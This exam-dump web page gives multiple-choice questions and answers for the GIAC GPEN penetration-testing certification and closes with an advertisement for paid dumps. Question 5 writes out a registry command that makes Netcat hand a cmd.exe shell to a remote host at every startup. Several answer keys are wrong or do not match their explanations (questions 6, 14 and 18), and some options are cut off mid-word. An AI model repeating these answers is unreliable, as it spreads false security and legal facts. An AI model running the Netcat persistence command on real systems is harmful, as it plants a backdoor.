How Many Questions Of GPEN Testing Material
Proper study guides for Replace GIAC GIAC Certified Penetration Tester certified begins with GIAC GPEN preparation products which designed to deliver the 100% Correct GPEN questions by making you pass the GPEN test at your first time. Try the free GPEN demo right now.
GIAC GPEN Free Dumps Questions Online, Read and Test Now.
NEW QUESTION 1
Which of the following nmap switches is used to perform NULL scan?
- A. -sN
- B. -sO
- C. -sU
- D. -sP
Answer: A
NEW QUESTION 2
Which of the following tools is used for vulnerability scanning and calls Hydra to launch a dictionary attack?
- A. Whishker
- B. SARA
- C. Nmap
- D. Nessus
Answer: D
NEW QUESTION 3
Which of the following tools is used for port redirection?
- A. SubSeven
- B. Fpipe
- C. NetBus
- D. Loki
Answer: B
NEW QUESTION 4
Which of the following Web authentication techniques uses a single sign-on scheme?
- A. Basic authentication
- B. Digest authentication
- C. NTLM authentication
- D. Microsoft Passport authentication
Answer: D
NEW QUESTION 5
You run the following command on the remote Windows server 2003 computer:
c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t
REG_SZ /d "c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe"
What task do you want to perform by running this command?
Each correct answer represents a complete solution. Choose all that apply.
- A. You want to put Netcat in the stealth mod
- B. You want to add the Netcat command to the Windows registr
- C. You want to perform banner grabbin
- D. You want to set the Netcat to execute command any tim
Answer: ABD
NEW QUESTION 6
What is the MOST important document to obtain before beginning any penetration testing?
- A. Project plan
- B. Exceptions document
- C. Project contact list
- D. A written statement of permission
Answer: A
Explanation:
Reference:
Before starting a penetration test, all targets must be identified. These targets should be obtained from the customer during the initial questionnaire phase. Targets can be given in the form of specific IP addresses, network ranges, or domain names by the customer. In some instances, the only target the customer provides is the name of the organization and expects the testers be able to identify the rest on their own. It is important to define if systems like firewalls and IDS/IPS or networking equipment that are between the tester and the final target are also part of the scope. Additional elements such as upstream providers, and other 3rd party providers should be identified and defined whether they are in scope or not.
NEW QUESTION 7
Analyze the screenshot below. What type of vulnerability is being attacked? 
- A. Windows Server service
- B. Internet Explorer
- C. Windows Powershell
- D. Local Security Authority
Answer: B
NEW QUESTION 8
Which of the following characters will you use to check whether an application is vulnerable to an SQL injection attack?
- A. Single quote (')
- B. Semi colon (;)
- C. Double quote (")
- D. Dash (-)
Answer: A
NEW QUESTION 9
In which of the following attacks does an attacker use packet sniffing to read network traffic between two parties to steal the session cookie?
- A. Cross-site scripting
- B. Session fixation
- C. Session sidejacking
- D. ARP spoofing
Answer: C
NEW QUESTION 10
Which of the following scanning methods is most accurate and reliable, although it is easily detectable and hence avoided by a hacker?
- A. TCP FIN
- B. TCP half-open
- C. TCP SYN/ACK
- D. Xmas Tree
Answer: C
NEW QUESTION 11
Which of the following can be used to mitigate the evil twin phishing attack?
- A. Magic Lantern
- B. Obiwan
- C. IPSec VPN
- D. SARA
Answer: C
NEW QUESTION 12
Which of the following tools allow you to perform HTTP tunneling?
Each correct answer represents a complete solution. Choose all that apply.
- A. BackStealth
- B. HTTPort
- C. Tunneled
- D. Nikto
Answer: ABC
NEW QUESTION 13
Which of the following enables an inventor to legally enforce his right to exclude others from using his invention?
- A. Artistic license
- B. Spam
- C. Patent
- D. Phishing
Answer: C
NEW QUESTION 14
Which of the following United States laws protects stored electronic information?
- A. Title 18, Section 1029
- B. Title 18, Section 1362
- C. Title 18, Section 2701
- D. Title 18, Section 2510
Answer: D
NEW QUESTION 15
Adam, a malicious hacker, hides a hacking tool from a system administrator of his company by using Alternate Data Streams (ADS) feature. Which of the following statements is true in context with the above scenario?
- A. Alternate Data Streams is a feature of Linux operating syste
- B. Adam's system runs on Microsoft Windows 98 operating syste
- C. Adam is using FAT file syste
- D. Adam is using NTFS file syste
Answer: D
NEW QUESTION 16
CORRECT TEXT
Fill in the blank with the appropriate act name.
The___ act gives consumers the right to ask emailers to stop spamming them.
- A.
Answer: CAN-SPAM
NEW QUESTION 17
Which of the following tasks is NOT performed into the enumeration phase?
- A. Discovering NetBIOS names
- B. Obtaining Active Directory information and identifying vulnerable user accounts
- C. Injecting a backdoor to the remote computer to gain access in it remotely
- D. Establishing NULL sessions and queries
Answer: C
NEW QUESTION 18
Which of the following best describes a server side exploit?
- A. Attack on the physical machine
- B. Attack of a service listening on a network port
- C. Attack that escalates user privilege to root or administrator
- D. Attack of a client application that retrieves content from the network
Answer: C
NEW QUESTION 19
......
Thanks for reading the newest GPEN exam dumps! We recommend you to try the PREMIUM Dumps-hub.com GPEN dumps in VCE and PDF here: https://www.dumps-hub.com/GPEN-dumps.html (385 Q&As Dumps)